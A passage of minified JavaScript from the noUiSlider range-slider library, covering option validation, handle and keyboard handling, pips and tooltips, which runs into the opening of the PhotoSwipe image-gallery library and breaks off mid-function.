t=this.xVal,n=this.xPct,(e=e)>=t.slice(-1)[0]?100:(s=t[(i=a(e,t))-1],o=n[i-1],n=n[i],o+(e=e,h(s=[s,t[i]],s[0]<0?e+Math.abs(s[0]):e-s[0],0)/p(o,n)));var t,n,i,s,o},n.prototype.fromStepping=function(e){return t=this.xVal,n=this.xPct,100<=(e=e)?t.slice(-1)[0]:(o=t[(i=a(e,n))-1],s=n[i-1],o=[o,t[i]],(e-s)*p(s,n[i])*(o[1]-o[0])/100+o[0]);var t,n,i,s,o},n.prototype.getStep=function(e){return t=this.xPct,n=this.xSteps,i=this.snap,100===(e=e)?e:(o=t[(s=a(e,t))-1],r=t[s],i?(r-o)/2<e-o?r:o:n[s-1]?t[s-1]+(i=n[s-1],Math.round((e-t[s-1])/i)*i):e);var t,n,i,s,o,r},n.prototype.getDefaultStep=function(e,t,n){var i=a(e,this.xPct);return(100===e||t&&e===this.xPct[i-1])&&(i=Math.max(i-1,1)),(this.xVal[i]-this.xVal[i-1])/n},n.prototype.getNearbySteps=function(e){e=a(e,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e],step:this.xNumSteps[e],highestStep:this.xHighestCompleteStep[e]}}},n.prototype.countStepDecimals=function(){var e=this.xNumSteps.map(t);return Math.max.apply(null,e)},n.prototype.convert=function(e){return this.getStep(this.toStepping(e))};var l={to:function(e){return void 0!==e&&e.toFixed(2)},from:Number},c={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"};function i(e){if("object"!=typeof e||"function"!=typeof e.to||"function"!=typeof e.from)throw new Error("noUiSlider ("+ce+"): 'format' requires 'to' and 'from' methods.")}function d(e,t){if(!u(t))throw new Error("noUiSlider ("+ce+"): 'step' is not numeric.");e.singleStep=t}function f(e,t){if(!u(t))throw new Error("noUiSlider ("+ce+"): 'keyboardPageMultiplier' is not numeric.");e.keyboardPageMultiplier=t}function m(e,t){if(!u(t))throw new Error("noUiSlider ("+ce+"): 'keyboardDefaultStep' is not numeric.");e.keyboardDefaultStep=t}function g(e,t){if("object"!=typeof t||Array.isArray(t))throw new Error("noUiSlider ("+ce+"): 'range' is not an object.");if(void 0===t.min||void 0===t.max)throw new Error("noUiSlider ("+ce+"): Missing 'min' or 'max' in 'range'.");if(t.min===t.max)throw new Error("noUiSlider ("+ce+"): 'range' 'min' and 'max' cannot be equal.");e.spectrum=new n(t,e.snap,e.singleStep)}function v(e,t){if(t=fe(t),!Array.isArray(t)||!t.length)throw new Error("noUiSlider ("+ce+"): 'start' option is incorrect.");e.handles=t.length,e.start=t}function y(e,t){if("boolean"!=typeof(e.snap=t))throw new Error("noUiSlider ("+ce+"): 'snap' option must be a boolean.")}function b(e,t){if("boolean"!=typeof(e.animate=t))throw new Error("noUiSlider ("+ce+"): 'animate' option must be a boolean.")}function w(e,t){if("number"!=typeof(e.animationDuration=t))throw new Error("noUiSlider ("+ce+"): 'animationDuration' option must be a number.")}function x(e,t){var n,i=[!1];if("lower"===t?t=[!0,!1]:"upper"===t&&(t=[!1,!0]),!0===t||!1===t){for(n=1;n<e.handles;n++)i.push(t);i.push(!1)}else{if(!Array.isArray(t)||!t.length||t.length!==e.handles+1)throw new Error("noUiSlider ("+ce+"): 'connect' option doesn't match handle count.");i=t}e.connect=i}function C(e,t){switch(t){case"horizontal":e.ort=0;break;case"vertical":e.ort=1;break;default:throw new Error("noUiSlider ("+ce+"): 'orientation' option is invalid.")}}function T(e,t){if(!u(t))throw new Error("noUiSlider ("+ce+"): 'margin' option must be numeric.");0!==t&&(e.margin=e.spectrum.getDistance(t))}function S(e,t){if(!u(t))throw new Error("noUiSlider ("+ce+"): 'limit' option must be numeric.");if(e.limit=e.spectrum.getDistance(t),!e.limit||e.handles<2)throw new Error("noUiSlider ("+ce+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function E(e,t){var n;if(!u(t)&&!Array.isArray(t))throw new Error("noUiSlider ("+ce+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(t)&&2!==t.length&&!u(t[0])&&!u(t[1]))throw new Error("noUiSlider ("+ce+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==t){for(Array.isArray(t)||(t=[t,t]),e.padding=[e.spectrum.getDistance(t[0]),e.spectrum.getDistance(t[1])],n=0;n<e.spectrum.xNumSteps.length-1;n++)if(e.padding[0][n]<0||e.padding[1][n]<0)throw new Error("noUiSlider ("+ce+"): 'padding' option must be a positive number(s).");var t=t[0]+t[1],i=e.spectrum.xVal[0];if(1<t/(e.spectrum.xVal[e.spectrum.xVal.length-1]-i))throw new Error("noUiSlider ("+ce+"): 'padding' option must not exceed 100% of the range.")}}function k(e,t){switch(t){case"ltr":e.dir=0;break;case"rtl":e.dir=1;break;default:throw new Error("noUiSlider ("+ce+"): 'direction' option was not recognized.")}}function _(e,t){if("string"!=typeof t)throw new Error("noUiSlider ("+ce+"): 'behaviour' must be a string containing options.");var n=0<=t.indexOf("tap"),i=0<=t.indexOf("drag"),s=0<=t.indexOf("fixed"),o=0<=t.indexOf("snap"),r=0<=t.indexOf("hover"),t=0<=t.indexOf("unconstrained");if(s){if(2!==e.handles)throw new Error("noUiSlider ("+ce+"): 'fixed' behaviour must be used with 2 handles");T(e,e.start[1]-e.start[0])}if(t&&(e.margin||e.limit))throw new Error("noUiSlider ("+ce+"): 'unconstrained' behaviour cannot be used with margin or limit");e.events={tap:n||o,drag:i,fixed:s,snap:o,hover:r,unconstrained:t}}function z(e,t){if(!1!==t)if(!0===t){e.tooltips=[];for(var n=0;n<e.handles;n++)e.tooltips.push(!0)}else{if(e.tooltips=fe(t),e.tooltips.length!==e.handles)throw new Error("noUiSlider ("+ce+"): must pass a formatter for all handles.");e.tooltips.forEach(function(e){if("boolean"!=typeof e&&("object"!=typeof e||"function"!=typeof e.to))throw new Error("noUiSlider ("+ce+"): 'tooltips' must be passed a formatter or 'false'.")})}}function A(e,t){i(e.ariaFormat=t)}function M(e,t){i(e.format=t)}function P(e,t){if("boolean"!=typeof(e.keyboardSupport=t))throw new Error("noUiSlider ("+ce+"): 'keyboardSupport' option must be a boolean.")}function L(e,t){e.documentElement=t}function I(e,t){if("string"!=typeof t&&!1!==t)throw new Error("noUiSlider ("+ce+"): 'cssPrefix' must be a string or `false`.");e.cssPrefix=t}function $(e,t){if("object"!=typeof t)throw new Error("noUiSlider ("+ce+"): 'cssClasses' must be an object.");if("string"==typeof e.cssPrefix)for(var n in e.cssClasses={},t)t.hasOwnProperty(n)&&(e.cssClasses[n]=e.cssPrefix+t[n]);else e.cssClasses=t}function ye(t){var n={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:l,format:l},i={step:{r:!1,t:d},keyboardPageMultiplier:{r:!1,t:f},keyboardDefaultStep:{r:!1,t:m},start:{r:!0,t:v},connect:{r:!0,t:x},direction:{r:!0,t:k},snap:{r:!1,t:y},animate:{r:!1,t:b},animationDuration:{r:!1,t:w},range:{r:!0,t:g},orientation:{r:!1,t:C},margin:{r:!1,t:T},limit:{r:!1,t:S},padding:{r:!1,t:E},behaviour:{r:!0,t:_},ariaFormat:{r:!1,t:A},format:{r:!1,t:M},tooltips:{r:!1,t:z},keyboardSupport:{r:!0,t:P},documentElement:{r:!1,t:L},cssPrefix:{r:!0,t:I},cssClasses:{r:!0,t:$}},s={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:c,keyboardPageMultiplier:5,keyboardDefaultStep:10},e=(t.format&&!t.ariaFormat&&(t.ariaFormat=t.format),Object.keys(i).forEach(function(e){if(!r(t[e])&&void 0===s[e]){if(i[e].r)throw new Error("noUiSlider ("+ce+"): '"+e+"' is required.");return!0}i[e].t(n,(r(t[e])?t:s)[e])}),n.pips=t.pips,document.createElement("div")),o=void 0!==e.style.msTransform,e=void 0!==e.style.transform;return n.transformRule=e?"transform":o?"msTransform":"webkitTransform",n.style=[["left","top"],["right","bottom"]][n.dir][n.ort],n}function s(e,p,o){var a,r,l,i,c,d,u=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},j=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("test",null,t)}catch(e){}return e}(),w=e,x=p.spectrum,h=[],f=[],m=[],g=0,v={},y=e.ownerDocument,b=p.documentElement||y.documentElement,C=y.body,N=-1,T=0,S=1,E=2,W="rtl"===y.dir||1===p.ort?0:100;function k(e,t){var n=y.createElement("div");return t&&me(n,t),e.appendChild(n),n}function n(e,d){var e=k(e,p.cssClasses.origin),t=k(e,p.cssClasses.handle);return k(t,p.cssClasses.touchArea),t.setAttribute("data-handle",d),p.keyboardSupport&&(t.setAttribute("tabindex","0"),t.addEventListener("keydown",function(e){var t=d;if(!F()&&!_(t)){var n=["Left","Right"],i=["Down","Up"],s=["PageDown","PageUp"],o=["Home","End"];p.dir&&!p.ort?n.reverse():p.ort&&!p.dir&&(i.reverse(),s.reverse());var r,a=e.key.replace("Arrow",""),l=a===s[0],s=a===s[1],c=a===i[0]||a===n[0]||l,i=a===i[1]||a===n[1]||s,n=a===o[1];if(!(c||i||a===o[0]||n))return!0;if(e.preventDefault(),i||c){a=p.keyboardPageMultiplier,o=c?0:1,e=oe(t)[o];if(null===e)return!1;!1===e&&(e=x.getDefaultStep(f[t],c,p.keyboardDefaultStep)),(s||l)&&(e*=a),e=Math.max(e,1e-7),r=h[t]+(e*=c?-1:1)}else r=n?p.spectrum.xVal[p.spectrum.xVal.length-1]:p.spectrum.xVal[0];D(t,x.toStepping(r),!0,!0),I("slide",t),I("update",t),I("change",t),I("set",t)}return!1})),t.setAttribute("role","slider"),t.setAttribute("aria-orientation",p.ort?"vertical":"horizontal"),0===d?me(t,p.cssClasses.handleLower):d===p.handles-1&&me(t,p.cssClasses.handleUpper),e}function H(e,t){return!!t&&k(e,p.cssClasses.connect)}function R(e,t){return!!p.tooltips[t]&&k(e.firstChild,p.cssClasses.tooltip)}function F(){return w.hasAttribute("disabled")}function _(e){return a[e].hasAttribute("disabled")}function z(){i&&(Z("update.tooltips"),i.forEach(function(e){e&&de(e)}),i=null)}function q(){z(),i=a.map(R),G("update.tooltips",function(e,t,n){i[t]&&(e=e[t],!0!==p.tooltips[t]&&(e=p.tooltips[t].to(n[t])),i[t].innerHTML=e)})}function B(s,o,r){var a=y.createElement("div"),i=[],l=(i[T]=p.cssClasses.valueNormal,i[S]=p.cssClasses.valueLarge,i[E]=p.cssClasses.valueSub,[]),c=(l[T]=p.cssClasses.markerNormal,l[S]=p.cssClasses.markerLarge,l[E]=p.cssClasses.markerSub,[p.cssClasses.valueHorizontal,p.cssClasses.valueVertical]),d=[p.cssClasses.markerHorizontal,p.cssClasses.markerVertical];function u(e,t){var n=t===p.cssClasses.value;return t+" "+(n?c:d)[p.ort]+" "+(n?i:l)[e]}return me(a,p.cssClasses.pips),me(a,0===p.ort?p.cssClasses.pipsHorizontal:p.cssClasses.pipsVertical),Object.keys(s).forEach(function(e){var t,n,i;n=s[t=e][0],e=s[e][1],(e=o?o(n,e):e)!==N&&((i=k(a,!1)).className=u(e,p.cssClasses.marker),i.style[p.style]=t+"%",T<e)&&((i=k(a,!1)).className=u(e,p.cssClasses.value),i.setAttribute("data-value",n),i.style[p.style]=t+"%",i.innerHTML=r.to(n))}),a}function A(){l&&(de(l),l=null)}function M(e){A();var h,f,m,g,v,y,b,t=e.mode,n=e.density||1,i=e.filter||!1,s=function(e,t,n){if("range"===e||"steps"===e)return x.xVal;if("count"===e){if(t<2)throw new Error("noUiSlider ("+ce+"): 'values' (>= 2) required for mode 'count'.");var i=t-1,s=100/i;for(t=[];i--;)t[i]=i*s;t.push(100),e="positions"}return"positions"===e?t.map(function(e){return x.fromStepping(n?x.getStep(e):e)}):"values"===e?n?t.map(function(e){return x.fromStepping(x.getStep(x.toStepping(e)))}):t:void 0}(t,e.values||!1,e.stepped||!1),s=(h=n,f=t,m=s,g={},n=x.xVal[0],t=x.xVal[x.xVal.length-1],y=v=!1,b=0,(m=m.slice().sort(function(e,t){return e-t}).filter(function(e){return!this[e]&&(this[e]=!0)},{}))[0]!==n&&(m.unshift(n),v=!0),m[m.length-1]!==t&&(m.push(t),y=!0),m.forEach(function(e,t){var n,i,s,o,r,a,l,c,d=m[t+1],u="steps"===f,p=(p=u?x.xNumSteps[t]:p)||d-e;if(!1!==e)for(void 0===d&&(d=e),p=Math.max(p,1e-7),n=e;n<=d;n=+(n+p).toFixed(7)){for(a=(r=(s=x.toStepping(n))-b)/h,c=r/(l=Math.round(a)),i=1;i<=l;i+=1)g[(o=b+i*c).toFixed(5)]=[x.fromStepping(o),0];r=-1<m.indexOf(n)?S:u?E:T,!t&&v&&n!==d&&(r=0),n===d&&y||(g[s.toFixed(5)]=[n,r]),b=s}}),g),n=e.format||{to:Math.round};return l=w.appendChild(B(s,i,n))}function V(){var e=s.getBoundingClientRect(),t="offset"+["Width","Height"][p.ort];return 0===p.ort?e.width||s[t]:e.height||s[t]}function P(i,s,o,r){function t(e){return!!(e=function(e,t,n){var i,s=0===e.type.indexOf("touch"),o=0===e.type.indexOf("mouse"),r=0===e.type.indexOf("pointer");if(0===e.type.indexOf("MSPointer")&&(r=!0),"mousedown"===e.type&&!e.buttons&&!e.touches)return!1;if(s){s=function(e){return e.target===n||n.contains(e.target)||e.target.shadowRoot&&e.target.shadowRoot.contains(n)};if("touchstart"===e.type){var a=Array.prototype.filter.call(e.touches,s);if(1<a.length)return!1;i=a[0].pageX,a=a[0].pageY}else{s=Array.prototype.find.call(e.changedTouches,s);if(!s)return!1;i=s.pageX,a=s.pageY}}return t=t||ve(y),(o||r)&&(i=e.clientX+t.x,a=e.clientY+t.y),e.pageOffset=t,e.points=[i,a],e.cursor=o||r,e}(e,r.pageOffset,r.target||s))&&!(F()&&!r.doNotReject)&&(t=w,n=p.cssClasses.tap,!((t.classList?t.classList.contains(n):new RegExp("\\b"+n+"\\b").test(t.className))&&!r.doNotReject))&&!(i===u.start&&void 0!==e.buttons&&1<e.buttons)&&(!r.hover||!e.buttons)&&(j||e.preventDefault(),e.calcPoint=e.points[p.ort],void o(e,r));var t,n}var n=[];return i.split(" ").forEach(function(e){s.addEventListener(e,t,!!j&&{passive:!0}),n.push([e,t])}),n}function U(e){var t,n,i=he(100*(e-(e=s,i=p.ort,t=e.getBoundingClientRect(),n=(e=e.ownerDocument).documentElement,e=ve(e),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(e.x=0),i?t.top+e.y-n.clientTop:t.left+e.x-n.clientLeft))/V());return p.dir?100-i:i}function Y(e,t){"mouseout"===e.type&&"HTML"===e.target.nodeName&&null===e.relatedTarget&&L(e,t)}function X(e,t){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===e.buttons&&0!==t.buttonsProperty)return L(e,t);e=(p.dir?-1:1)*(e.calcPoint-t.startCalcPoint);J(0<e,100*e/t.baseSize,t.locations,t.handleNumbers)}function L(e,t){t.handle&&(ge(t.handle,p.cssClasses.active),--g),t.listeners.forEach(function(e){b.removeEventListener(e[0],e[1])}),0===g&&(ge(w,p.cssClasses.drag),te(),e.cursor)&&(C.style.cursor="",C.removeEventListener("selectstart",ue)),t.handleNumbers.forEach(function(e){I("change",e),I("set",e),I("end",e)})}function Q(e,t){if(t.handleNumbers.some(_))return!1;1===t.handleNumbers.length&&(o=a[t.handleNumbers[0]].children[0],g+=1,me(o,p.cssClasses.active)),e.stopPropagation();var n=[],i=P(u.move,b,X,{target:e.target,handle:o,listeners:n,startCalcPoint:e.calcPoint,baseSize:V(),pageOffset:e.pageOffset,handleNumbers:t.handleNumbers,buttonsProperty:e.buttons,locations:f.slice()}),s=P(u.end,b,L,{target:e.target,handle:o,listeners:n,doNotReject:!0,handleNumbers:t.handleNumbers}),o=P("mouseout",b,Y,{target:e.target,handle:o,listeners:n,doNotReject:!0,handleNumbers:t.handleNumbers});n.push.apply(n,i.concat(s,o)),e.cursor&&(C.style.cursor=getComputedStyle(e.target).cursor,1<a.length&&me(w,p.cssClasses.drag),C.addEventListener("selectstart",ue,!1)),t.handleNumbers.forEach(function(e){I("start",e)})}function G(e,t){v[e]=v[e]||[],v[e].push(t),"update"===e.split(".")[0]&&a.forEach(function(e,t){I("update",t)})}function Z(e){var i=e&&e.split(".")[0],s=i&&e.substring(i.length);Object.keys(v).forEach(function(e){var t=e.split(".")[0],n=e.substring(t.length);i&&i!==t||s&&s!==n||delete v[e]})}function I(n,i,s){Object.keys(v).forEach(function(e){var t=e.split(".")[0];n===t&&v[e].forEach(function(e){e.call(c,h.map(p.format.to),i,h.slice(),s||!1,f.slice(),c)})})}function $(e,t,n,i,s,o){var r;return 1<a.length&&!p.events.unconstrained&&(i&&0<t&&(r=x.getAbsoluteDistance(e[t-1],p.margin,0),n=Math.max(n,r)),s)&&t<a.length-1&&(r=x.getAbsoluteDistance(e[t+1],p.margin,1),n=Math.min(n,r)),1<a.length&&p.limit&&(i&&0<t&&(r=x.getAbsoluteDistance(e[t-1],p.limit,0),n=Math.min(n,r)),s)&&t<a.length-1&&(r=x.getAbsoluteDistance(e[t+1],p.limit,1),n=Math.max(n,r)),p.padding&&(0===t&&(r=x.getAbsoluteDistance(0,p.padding[0],0),n=Math.max(n,r)),t===a.length-1)&&(r=x.getAbsoluteDistance(100,p.padding[1],1),n=Math.min(n,r)),!((n=he(n=x.getStep(n)))===e[t]&&!o)&&n}function K(e,t){var n=p.ort;return(n?t:e)+", "+(n?e:t)}function J(e,n,i,t){var s=i.slice(),o=[!e,e],r=[e,!e],a=(t=t.slice(),e&&t.reverse(),1<t.length?t.forEach(function(e,t){t=$(s,e,s[e]+n,o[t],r[t],!1);!1===t?n=0:(n=t-s[e],s[e]=t)}):o=r=[!0],!1);t.forEach(function(e,t){a=D(e,i[e]+n,o[t],r[t])||a}),a&&t.forEach(function(e){I("update",e),I("slide",e)})}function ee(e,t){return p.dir?100-e-t:e}function te(){m.forEach(function(e){var t=50<f[e]?-1:1,t=3+(a.length+t*e);a[e].style.zIndex=t})}function D(e,t,n,i,s){return!1!==(t=s?t:$(f,e,t,n,i,!1))&&(function(e,t){f[e]=t,h[e]=x.fromStepping(t);t="translate("+K(10*(ee(t,0)-W)+"%","0")+")";a[e].style[p.transformRule]=t,ne(e),ne(e+1)}(e,t),!0)}function ne(e){var t,n;r[e]&&(n=100,t="translate("+K(ee(t=(t=0)!==e?f[e-1]:t,n=(n=e!==r.length-1?f[e]:n)-t)+"%","0")+")",n="scale("+K(n/100,"1")+")",r[e].style[p.transformRule]=t+" "+n)}function ie(e,t){return null===e||!1===e||void 0===e||("number"==typeof e&&(e=String(e)),e=p.format.from(e),!1===(e=x.toStepping(e)))||isNaN(e)?f[t]:e}function O(e,t,n){var i=fe(e),e=void 0===f[0];t=void 0===t||!!t,p.animate&&!e&&pe(w,p.cssClasses.tap,p.animationDuration),m.forEach(function(e){D(e,ie(i[e],e),!0,!1,n)});for(var s=1===m.length?0:1;s<m.length;++s)m.forEach(function(e){D(e,f[e],!0,!0,n)});te(),m.forEach(function(e){I("update",e),null!==i[e]&&t&&I("set",e)})}function se(){var e=h.map(p.format.to);return 1===e.length?e[0]:e}function oe(e){var t=f[e],n=x.getNearbySteps(t),e=h[e],i=n.thisStep.step,s=null;if(p.snap)return[e-n.stepBefore.startValue||null,n.stepAfter.startValue-e||null];!1!==i&&e+i>n.stepAfter.startValue&&(i=n.stepAfter.startValue-e),s=e>n.thisStep.startValue?n.thisStep.step:!1!==n.stepBefore.step&&e-n.stepBefore.highestStep,100===t?i=null:0===t&&(s=null);e=x.countStepDecimals();return null!==i&&!1!==i&&(i=Number(i.toFixed(e))),[s=null!==s&&!1!==s?Number(s.toFixed(e)):s,i]}me(e=w,p.cssClasses.target),me(e,0===p.dir?p.cssClasses.ltr:p.cssClasses.rtl),me(e,0===p.ort?p.cssClasses.horizontal:p.cssClasses.vertical),me(e,"rtl"===getComputedStyle(e).direction?p.cssClasses.textDirectionRtl:p.cssClasses.textDirectionLtr);var s=k(e,p.cssClasses.base),re=p.connect,ae=s,le=k(ae,p.cssClasses.connects);a=[],(r=[]).push(H(le,re[0]));for(var t=0;t<p.handles;t++)a.push(n(ae,t)),m[t]=t,r.push(H(le,re[t+1]));return(d=p.events).fixed||a.forEach(function(e,t){P(u.start,e.children[0],Q,{handleNumbers:[t]})}),d.tap&&P(u.start,s,function(e){e.stopPropagation();var s,o,r,t=U(e.calcPoint),n=(s=t,r=!(o=100),a.forEach(function(e,t){var n,i;!_(t)&&(n=f[t],(i=Math.abs(n-s))<o||i<=o&&n<s||100===i&&100===o)&&(r=t,o=i)}),r);if(!1===n)return!1;p.events.snap||pe(w,p.cssClasses.tap,p.animationDuration),D(n,t,!0,!0),te(),I("slide",n,!0),I("update",n,!0),I("change",n,!0),I("set",n,!0),p.events.snap&&Q(e,{handleNumbers:[n]})},{}),d.hover&&P(u.move,s,function(e){var e=U(e.calcPoint),e=x.getStep(e),t=x.fromStepping(e);Object.keys(v).forEach(function(e){"hover"===e.split(".")[0]&&v[e].forEach(function(e){e.call(c,t)})})},{hover:!0}),d.drag&&r.forEach(function(e,t){var n,i,s;!1!==e&&0!==t&&t!==r.length-1&&(n=a[t-1],i=a[t],s=[e],me(e,p.cssClasses.draggable),d.fixed&&(s.push(n.children[0]),s.push(i.children[0])),s.forEach(function(e){P(u.start,e,Q,{handles:[n,i],handleNumbers:[t-1,t]})}))}),O(p.start),p.pips&&M(p.pips),p.tooltips&&q(),G("update",function(e,t,o,n,r){m.forEach(function(e){var t=a[e],n=$(f,e,0,!0,!0,!0),i=$(f,e,100,!0,!0,!0),s=r[e],e=p.ariaFormat.to(o[e]),n=x.fromStepping(n).toFixed(1),i=x.fromStepping(i).toFixed(1),s=x.fromStepping(s).toFixed(1);t.children[0].setAttribute("aria-valuemin",n),t.children[0].setAttribute("aria-valuemax",i),t.children[0].setAttribute("aria-valuenow",s),t.children[0].setAttribute("aria-valuetext",e)})}),c={destroy:function(){for(var e in p.cssClasses)p.cssClasses.hasOwnProperty(e)&&ge(w,p.cssClasses[e]);for(;w.firstChild;)w.removeChild(w.firstChild);delete w.noUiSlider},steps:function(){return m.map(oe)},on:G,off:Z,get:se,set:O,setHandle:function(e,t,n,i){if(!(0<=(e=Number(e))&&e<m.length))throw new Error("noUiSlider ("+ce+"): invalid handle number, got: "+e);D(e,ie(t,e),!0,!0,i),I("update",e),n&&I("set",e)},reset:function(e){O(p.start,e)},__moveHandles:function(e,t,n){J(e,t,f,n)},options:o,updateOptions:function(t,e){var n=se(),i=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"],s=(i.forEach(function(e){void 0!==t[e]&&(o[e]=t[e])}),ye(o));i.forEach(function(e){void 0!==t[e]&&(p[e]=s[e])}),x=s.spectrum,p.margin=s.margin,p.limit=s.limit,p.padding=s.padding,p.pips?M(p.pips):A(),(p.tooltips?q:z)(),f=[],O(t.start||n,e)},target:w,removePips:A,removeTooltips:z,getTooltips:function(){return i},getOrigins:function(){return a},pips:M}}return{__spectrum:n,version:ce,cssClasses:c,create:function(e,t){if(!e||!e.nodeName)throw new Error("noUiSlider ("+ce+"): create requires a single element, got: "+e);if(e.noUiSlider)throw new Error("noUiSlider ("+ce+"): Slider was already initialized.");t=s(e,ye(t),t);return e.noUiSlider=t}}}),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){return function(p,j,t,N){var h={features:null,bind:function(e,t,n,i){var s=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var o=0;o<t.length;o++)t[o]&&e[s](t[o],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){t=document.createElement(t||"div");return e&&(t.className=e),t},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){h.bind(e,t,n,!0)},removeClass:function(e,t){t=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(t," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){h.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(h.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(h.features)return h.features;var e,t,n=h.createEl().style,i="",s={};s.oldIE=document.all&&!document.addEventListener,s.touch="ontouchstart"in window,window.requestAnimationFrame&&(s.raf=window.requestAnimationFrame,s.caf=window.cancelAnimationFrame),s.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,s.pointerEvent||(e=navigator.userAgent,/iP(hone|od)/.test(navigator.platform)&&(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(s.isOldIOSPhone=!0),t=(t=e.match(/Android\s([0-9\.]*)/))?t[1]:0,1<=(t=parseFloat(t))&&(t<4.4&&(s.isOldAndroid=!0),s.androidVersion=t),s.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var o,r,a,l=["transform","perspective","animationName"],c=["","webkit","Moz","ms","O"],d=0;d<4;d++){for(var i=c[d],u=0;u<3;u++)o=l[u],r=i+(i?o.charAt(0).toUpperCase()+o.slice(1):o),!s[o]&&r in n&&(s[o]=r);i&&!s.raf&&(i=i.toLowerCase(),s.raf=window[i+"RequestAnimationFrame"],s.raf)&&(s.caf=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"])}return s.raf||(a=0,s.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-a)),i=window.setTimeout(function(){e(t+n)},n);return a=t+n,i},s.caf=function(e){clearTimeout(e)}),s.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,h.features=s}},f=(h.detectFeatures(),h.features.oldIE&&(h.bind=function(e,t,n,i){t=t.split(" ");for(var s,o=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},a=0;a<t.length;a++)if(s=t[a])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+s])return!1}else n["oldIE"+s]=r;e[o]("on"+s,n["oldIE"+s])}else e[o]("on"+s,n)}),this),W=25,m={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};h.extend(m,N);function e(){return{x:0,y:0}}function H(e,t){h.extend(f,t.publicMethods),Be.push(e)}function R(e){var t=I();return t-1<e?e-t:e<0?t+e:e}function o(e,t){return Ye[e]||(Ye[e]=[]),Ye[e].push(t)}function F(e,t,n,i){i===f.currItem.initialZoomLevel?n[e]=f.currItem.initialPosition[e]:(n[e]=Ke(e,i),n[e]>t.min[e]?n[e]=t.min[e]:n[e]<t.max[e]&&(n[e]=t.max[e]))}function q(e){var t="";m.escKey&&27===e.keyCode?t="close":m.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),!t||e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,f[t]())}function B(e){e&&(ze||_e||y||Se)&&(e.preventDefault(),e.stopPropagation())}function V(){f.setScrollOffset(0,h.getScrollY())}function U(e){var 